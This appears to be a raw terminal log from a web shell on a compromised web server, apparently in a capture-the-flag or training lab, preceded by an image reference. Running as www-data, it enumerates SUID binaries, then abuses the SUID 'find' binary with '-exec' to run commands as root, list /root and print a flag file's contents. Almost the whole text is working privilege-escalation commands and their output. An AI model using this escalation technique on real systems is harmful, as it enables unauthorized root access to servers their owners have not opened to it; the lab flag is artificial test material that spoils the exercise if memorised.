 (*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/api) $ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/find
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/passwd
/bin/mount
/bin/umount
(www-data:/var/www/html/api) $ find /etc/passwd -exec whoami \;
root
(www-data:/var/www/html/api) $ find /etc/passwd -exec ls /root \;
key8.cisp
(www-data:/var/www/html/api) $ find /etc/passwd -exec cat /root/key8.cisp \;
key8{asdakllioo}
(www-data:/var/www/html/api) $